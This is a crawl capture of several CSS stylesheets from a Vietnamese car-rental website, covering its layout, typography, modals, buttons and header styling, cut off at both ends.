        margin-bottom: 15px;
        max-width: 100%;
        width: 100%;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item .Video-item-img {
        margin-bottom: 5px;
        display: block;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item .Video-item-img .frame {
        padding-top: 58.18182%;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item .Video-item-title {
        /* font-family: "Lato-Bold_2"; */
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        font-weight: 700;
        line-height: 1.25;
        font-size: 18px;
        color: #000;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item .Video-item-title:hover {
        color: #d39c42;
    }
    #Video .title__global-2 {
        max-width: 180px;
    }
    #Video .Video-group {
        margin: 0 -10px;
        width: -webkit-calc(100% + 20px);
        width: -moz-calc(100% + 20px);
        width: calc(100% + 20px);
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    #Video .Video-group .Video-item {
        margin: 0 10px;
        margin-bottom: 20px;
        width: 100%;
    }
    #Video .Video-group .Video-item .Video-item-img {
        margin-bottom: 5px;
        display: block;
    }
    #Video .Video-group .Video-item .Video-item-img .frame {
        padding-top: 60.07605%;
    }
    #Video .Video-group .Video-item .Video-item-title {
        /* font-family: "Lato-Bold_2"; */
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        font-weight: 700;
        line-height: 1.25;
        font-size: 20px;
        color: #000;
    }
}

@media (min-width: 480px) {
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item {
        max-width: -webkit-calc(50% - 10px);
        max-width: -moz-calc(50% - 10px);
        max-width: calc(50% - 10px);
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
        max-width: -webkit-calc(50% - 10px);
        max-width: -moz-calc(50% - 10px);
        max-width: calc(50% - 10px);
    }
    #Video .Video-group .Video-item {
        max-width: -webkit-calc(50% - 20px);
        max-width: -moz-calc(50% - 20px);
        max-width: calc(50% - 20px);
    }
}

@media (min-width: 768px) {
    #design__detail-news .module__detail-news {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    #design__detail-news .module__detail-news .detail__news-content {
        max-width: -webkit-calc(100% - 250px);
        max-width: -moz-calc(100% - 250px);
        max-width: calc(100% - 250px);
        flex: 1;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news {
        max-width: 230px;
        margin-left: auto;
        /* margin-top: -46px; */
        margin-top: 30px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item {
        max-width: 100%;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
        max-width: 100%;
    }
    
}

@media (min-width: 992px) {
    #Video {
        margin-bottom: 30px;
    }
    #Video .Video-group .Video-item {
        max-width: -webkit-calc(25% - 20px);
        max-width: -moz-calc(25% - 20px);
        max-width: calc(25% - 20px);
    }
}

@media (min-width: 1200px) {
    #design__detail-news .module__detail-news {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    #design__detail-news .module__detail-news .detail__news-content {
        max-width: -webkit-calc(100% - 310px);
        max-width: -moz-calc(100% - 310px);
        max-width: calc(100% - 310px);
    }
    #design__detail-news .module__detail-news .detail__news-title {
        /* max-width: calc(100% - 310px); */
    }
    #design__detail-news .module__detail-news .sidebar__detail-news {
        max-width: 280px;
        margin-left: auto;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item {
        max-width: 100%;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
        max-width: 100%;
    }
    #Video {
        margin-bottom: 50px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/typograph.css
body_size: -124
content:
body {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    background-color: #fff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/lib.css
body_size: -182
content:
@import url('font-awesome.css');
@import url('swiper-bundle.min.css');
@import url('toastr.min.css');
@import url('select2.css')

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/ui.css
body_size: 2586
content:
html {
    font-size: 62.5%;
    font-family: sans-serif;
    scroll-behavior: smooth;
    line-height: 1.5;
    overflow-x: hidden;
    -webkit-tap-highlight-color: transparent;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

input,
input:hover,
input:focus,
button,
button:hover,
button:focus,
select,
select:hover,
select:focus {
    outline: none !important;
}

*:focus,
*:hover {
    outline: none !important;
    box-shadow: 0 !important;
}

html:focus {
    outline: none !important;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    padding-left: 3rem;
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: none;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

input {
    width: 100%;
    outline: none;
}

input:focus {
    outline: none;
}

.wrapper {
    width: 100%;
    margin: 0 auto;
}

.open__modal,
#main,
.heightSlide {
    overflow: hidden;
}

.line-yellow {
    background-color: #d39c42;
    height: 33px;
    width: 100%;
}

@media (min-width: 576px) {
    .container {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
    }
}

@media (min-width: 1400px) {
    .container {
        max-width: 1320px;
    }
}



.container {
    /* max-width: -webkit-calc(1160px + 30px); */
    width: 100%;
    /* padding: 0 1.5rem; */
    /* padding: 0 1.5rem; */
    margin: 0 auto;
}


/* btn */
.btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #fff;
    border: 0;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    outline: none;
    cursor: pointer;
}

.btn:hover {
    opacity: 0.8;
}

.btn__search {
    width: 3rem;
    height: 4rem;
    border: 1px solid #ddd;
    padding: 0.5rem;
    border-left: 0;
}

.btn__toggle-search {
    color: #000;
}

.btn__send {
    width: 100%;
    font-size: 1.5rem;
    background-color: #292b2d;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid transparent;
}

.btn__send:hover,
.btn__send:focus {
    background-color: #fff;
    color: #292b2d;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    outline: 0;
    border: 1px solid #292b2d;
}

.btn__more {
    font-weight: bold;
    color: #fff;
    background-color: #d39c42;
    font-size: 15px;
    line-height: 25px;
    margin: 0 auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-radius: 6px;
    padding: 0 10px;
}

.btn.btn__more {
    border-radius: 6px;
}

.btn__more:hover {
    color: #fff;
    background-color: #2e2e2e;
    text-decoration: none;
    opacity: 1;
}

/* end btn */

/* frame */
.frame {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.frame img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.frame iframe {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
}

/* end frame */

/* breadcrumb */
.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 20px;
    padding-left: 0;
    margin-bottom: 0;
    width: 100%;
}

.breadcrumb li {
    position: relative;
    padding-bottom: 0;
}

.breadcrumb li:not(:last-child) {
    padding-right: 2.1rem;
}

.breadcrumb li:not(:last-child)::before {
    content: '>';
    position: absolute;
    top: 0;
    right: 6px;
    font-size: 15px;
    line-height: 16px;
}

.breadcrumb li a {
    font-size: 15px;
    line-height: 16px;
    color: #292b2d;
    display: block;
}

.breadcrumb li p {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 16px;
    color: #000;
}

/* end breadcrumb */

/* modal */
.bs-modal {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: -1;
    opacity: 0;
    margin: 15px;
    margin-left: auto;
    margin-right: auto;
}

.bs-modal.show-modal {
    padding: 15px;
    z-index: 10;
    opacity: 1;
}

.bs-modal .modal-frame {
    overflow-y: auto;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.bs-modal .content-modal {
    max-width: 90%;
}

.bs-modal .content-modal.show-modal {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.bs-modal.modal-left .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-right .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-top .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.bs-modal.modal-bottom .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.content-modal {
    max-width: 587px;
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    margin-top: 50px;
    margin-bottom: 50px;
    -webkit-box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    position: relative;
    overflow: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -o-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -moz-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    padding: 2.5rem 4.3rem;
}

.content-modal .header-modal {
    position: relative;
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.content-modal .header-modal .modal__title {
    font-size: 2.1rem;
    color: #262626;
    font-weight: 400;
}

.content-modal .footer-modal {
    overflow: hidden;
}

.content-modal .footer-modal .close__btn {
    float: right;
}

.content-modal .footer-modal button {
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.content-modal .footer-modal button.red__btn {
    background: red;
}

.content-modal .footer-modal button.red__btn:focus,
.content-modal .footer-modal button.red__btn:hover {
    background: #d60808;
}

.content-modal .footer-modal button.green__btn {
    background: green;
}

.content-modal .footer-modal button.green__btn:focus,
.content-modal .footer-modal button.green__btn:hover {
    background: #106710;
}

.content-modal .footer-modal button.blue__btn {
    background: blue;
}

.content-modal .footer-modal button.blue__btn:focus,
.content-modal .footer-modal button.blue__btn:hover {
    background: #0c0cb9;
}

.content-modal .footer-modal button.gray__btn {
    background: #717171;
}

.content-modal .footer-modal button.gray__btn:focus,
.content-modal .footer-modal button.gray__btn:hover {
    background: #4e4d4d;
}

.content-modal .footer-modal button.black__btn {
    background: #000;
}

.content-modal .footer-modal button.black__btn:focus,
.content-modal .footer-modal button.black__btn:hover {
    background: #403f3f;
}

.content-modal.modal-left .content-modal {
    -webkit-transform: translateX(-2000px);
    -moz-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
}

.content-modal.modal-right .content-modal {
    -webkit-transform: translateX(2000px);
    -moz-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
}

.content-modal.modal-top .content-modal {
    -webkit-transform: translateY(-2000px);
    -moz-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
}

.content-modal.modal-bottom .content-modal {
    -webkit-transform: translateY(2000px);
    -moz-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
}

.content-modal.modal-small .content-modal {
    max-width: 320px;
}

.content-modal.modal-large .content-modal {
    max-width: 950px;
}

.content-modal.modal-full .content-modal {
    max-width: 100%;
}

body {
    position: relative;
    min-height: 100vh;
}

body:after {
    content: "";
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3);
    min-height: 100vh;
}

body.active-modal {
    overflow: hidden;
}

body.active-modal:after {
    display: block;
}

@media only screen and (max-width: 767px) {
    .content-modal {
        margin-top: 30px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767.98px) {
    .content-modal {
        padding: 1.5rem;
    }
}

/* end modal */

/* fixed */
.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

/* end fixed */

/* animation */
@-webkit-keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-moz-keyframes scroll {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/header.css
body_size: 2900
content:
/* header css */
@media (min-width: 170px) {
    .header__main .btn {
        display: block;
        padding: 0;
        border: 0;
    }

    #header .header__mid.fixed::before {
        top: 99% !important;
    }

    #header .header__mid .header__main {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        z-index: 20;
        padding: 5px 0;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        color: #fff;
        margin-bottom: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 14px;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 16px;
        margin-right: 5px;
    }

    #header .header__mid .header__main .hotline__group a {
        color: #d39c42;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        display: block;
    }
}

@media (min-width: 230px) {
    #header {
        background-color: #fff;
    }

    #header .header__top .language-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: right;
        -webkit-justify-content: right;
        -moz-box-pack: right;
        -ms-flex-pack: right;
        justify-content: right;
        list-style: none;
        padding: 5px 0;
        margin-bottom: 0;
        margin-left: auto;
        width: max-content
    }

    #header .header__top .language-group li {
        width: 30px;
        height: 20px;
        margin-left: 11px;
    }

    #header .header__mid {
        background: linear-gradient(180deg, #2d2b2b, #231f20);
        position: relative;
    }

    #header .header__mid .header__main .decorate__global-1 {
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        height: 30px;
        width: 140px;
        background-color: #292b2d;
        border-top-left-radius: 16px;
        border-top-right-radius: 16px;
    }

    #header .header__mid.fixed .header__main {
        padding: 10px 0;
    }

    #header .header__mid .header__main .toggle__menu {
        margin-left: 0;
        position: relative;
        z-index: 5;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -18px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 106px;
        width: 106px;
        height: 56px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 0;
    }

    #header .header__mid .header__main .logo .logo-img {
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 3;
    }

    #header .header__mid .header__main .logo .logo-img img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain;
    }

    #header .header__mid .header__main .name__logo {
        position: absolute;
        top: 45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 5;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        font-weight: 700;
        font-family: 'Times New Roman', Times, serif;
        font-size: 10px;
        color: #d39c42;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 0;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 55px;
    }

    .logo {
        max-width: 176px;
        height: 40px;
        width: 100%;
        overflow: hidden;
        display: block;
    }


    #header .header__mid .header__main .decorate__global {
        background-color: #292b2d;
        top: 32px;
        width: 230px;
    }

    #header .header__mid .header__main .decorate__global::before,
    #header .header__mid .header__main .decorate__global::after {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        padding: 0 15px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 17px;
        height: 17px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        border: 0;
        padding: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #d39c42;
    }

    #header .header__mid .header__main .hotline__group {
        display: none;
    }


    #header .header__mid .header__main .decorate__global-1,
    #header .header__mid .header__main .decorate__global {
        display: none;
    }

    #header .header__mid::before {
        content: '';
        position: absolute;
        top: 99%;
        bottom: -32px;
        left: 50%;
        width: 270px;
        transform: translateX(-50%);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-sm.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 2;
    }

    #header .header__mid::after {
        content: '';
        position: absolute;
        top: -30px;
        bottom: calc(100% - 1px);
        left: 50%;
        width: 200px;
        transform: translateX(-50%) rotate(180deg);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-ex.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 1;
    }
}


@media (min-width: 230px) {
    #header .header__top .language-group li:first-child {
        margin-left: 0;
    }


    #header .header__mid .header__main .name__logo {
        font-size: 11px;
        top: 42px;
    }

    #header .header__mid .header__main .name__logo {
        top: 54px;
    }

    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}



@media (min-width: 480px) {
    #header .header__mid .header__main .logo {
        max-width: 130px;
        width: 130px;
        top: -25px;
        height: unset;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 170px;
    }

    #header .header__mid .header__main .name__logo {
        top: 50px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 5px;
    }

    #header .header__mid .header__main .decorate__global {
        top: 50px;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        margin-bottom: 3px;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 22px; */
        font-size: 14px;
        display: block;
    }
}

@media (min-width: 576px) {
    #header .header__mid.fixed .header__main .name__logo {
        top: 70px;
        font-size: 12px;
    }
}

@media (max-width: 991.98px) {
    #header .header__mid.fixed .header__main .logo {
        max-width: 100px;
        top: 5px;
    }
}


@media (min-width: 992px) {

    #header .header__mid {
        position: relative;
        background-color: #292b2d;
    }

    #header .header__mid .header__main {
        padding: 0;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 170px;
        width: 170px;
        height: 130px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: -30px;
    }

    #header .header__mid.fixed .container .header__main .logo {
        top: -20px;
        max-width: 140px;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 260px;
    }


    #header .header__mid .header__main .addon__menu {
        margin-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 0 8px;
        border: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 16px;
        height: 16px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        font-size: 11px;
    }

    #header .header__mid .header__main .name__logo {
        top: 75px;
        font-size: 14px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 90px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 280px;
        width: 280px;
        top: 75px;
    }

    #header .header__mid .header__main .hotline__group {
        padding-top: 10px;
        padding-bottom: 5px;
    }

    #header .header__mid .header__main .hotline__group p {
       /* font-size: 20px; */
        font-size: 14px;
        line-height: 1;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 40px; */
        font-size: 22px;
        line-height: 1;
        display: block;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 18px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid .header__main .logo {
        width: 180px;
        max-width: 180px;
        height: 140px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        font-size: 14px;
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        letter-spacing: 1px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 380px;
        width: 380px;
    }
}

.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
